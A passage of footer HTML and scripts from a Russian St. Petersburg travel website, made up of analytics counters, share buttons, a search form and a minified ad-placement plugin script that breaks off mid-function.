						<div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-7" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3062117", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=3062117;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru">
</div></noscript>

<script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.13;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script></div><div class="clearfix"></div></div>					</div>
				
			</div>
		</div>

						</div>
			</div>
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Все статьи принадлежат Команде vpiterGo&nbsp;</div><div class="copyright-text copyright-text-second">Сотрудничество: online@vpitergo.ru</div>
						</div>
					</div>
				</div>
			</div>
			
</footer>


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83&#038;url=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/&text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div>
		</div>

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div>

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div>

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div>
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://vpitergo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
						
				</div>
			

			
		</div>
	</aside>

	
	</div>
</div>

 <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(50536054, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="//mc.yandex.ru/watch/50536054" style="position:absolute; left:-9999px;" alt=""></div></noscript> 


<script async>ress_js("https://www.googletagmanager.com/gtag/js?id=UA-127860565-1");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127860565-1');
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://vpitergo.ru/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Поиск" autocomplete="off" placeholder="Что ищем?" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Поиск</span>
					</button>
				</form>
			</div>
		</div>
	</div>
	<script>try{jQuery(document).ready(function($) {$('.hypertext').click(function(){window.open($(this).attr('rel'));});})}catch(e){console.log(e)}</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"167be0cbc9","disable_ajax_form":"false"};</script>
<script src="/s/2341a8.js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">var tie = {"is_rtl":"","ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};</script>
<script src="/s/3b8bf8.js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
				jQuery.ajax({
					type : "GET",
					url  : "https://vpitergo.ru/wp-admin/admin-ajax.php",
					data : "postviews_id=2501&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
</script>











<script type="text/javascript" id="ez-toc-js-js-extra">var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};</script>
<script src="/s/57ccc5.js"></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 